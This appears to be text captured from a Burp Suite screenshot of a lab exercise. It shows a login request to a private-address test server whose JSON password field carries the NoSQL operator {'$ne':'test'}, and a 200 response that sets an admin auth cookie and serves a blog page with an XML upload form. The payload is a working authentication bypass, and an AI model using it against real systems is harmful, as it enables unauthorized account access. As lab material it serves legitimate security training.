 Send Cancel < > Target: http://10.129.176.124:5000
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 10.129.176.124:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 57
9 Origin: http://10.129.176.124:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.176.124:5000/login
13 Upgrade-Insecure-Requests: 1
14
15 {
16 "user":"admin",
17 "password":{
18 "$ne":"test"
19 }
20 }
Search... 0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Set-Cookie: auth=%7B%22user%22%3A%22admin%22%2C%22sign%22%3A%2223e112072945418601deb47d9a6c7de8%22%7D; Max-Age=9
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2589
6 ETag: W/"a1d-JGrC4mhnlEApoTWWPEhYOlLd+UA"
7 Date: Wed, 14 Dec 2022 13:31:44 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" integr
17 <title>
Blog
</title>
18 <script language="JavaScript">
<!--
19 function myFunction() {
20 document.getElementById("uploadxml").click()
21 }
22 function DialogClose() {
23 document.getElementById("uploadform").action = "/articles/xml"
24 document.getElementById("uploadform").onsubmit = ""
25 document.getElementById("uploadform").submit()
26 }
27 //--></script>
28 </head>
29 <body>
30 <div class="container">
31 <h1 class="mb-4">
Blog Articles
</h1>
32
33 <a href="/articles/new" class="btn btn-success">New Article</a>
34 <form onsubmit="myFunction(); return false;" method="POST" id="uploadform" class="d-inline" enctype="mul
35 <input type="file" name="file" id="uploadxml" onchange onpropertychange oninput="DialogClose();" style
36 <button class="btn btn-warning">
Upload
</button>
Search... 0 matches